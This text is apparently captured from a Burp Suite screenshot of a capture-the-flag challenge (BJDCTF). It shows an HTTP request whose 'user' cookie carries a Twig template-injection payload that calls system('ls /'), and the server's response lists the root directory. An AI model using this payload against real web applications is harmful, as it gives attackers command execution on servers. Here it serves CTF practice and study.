 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × 3 × ...
Send Cancel < > Target: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /flag.php HTTP/1.1
2 Host: 44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81/flag.php
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; PHPSESSID=
3266baf12aeb071ac50b336ffb2dfcc7; td_cookie=18446744069548593738; user=
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("ls /")}}
13 Upgrade-Insecure-Requests: 1
14
15 username=%7B%7B4*4%7D%7D&submit=submit
Response
Pretty Raw Render \n Actions
BJDCTF
Hello bin dev etc flag home lib media mnt opt
proc root run sbin srv sys tmp usr var var
Logout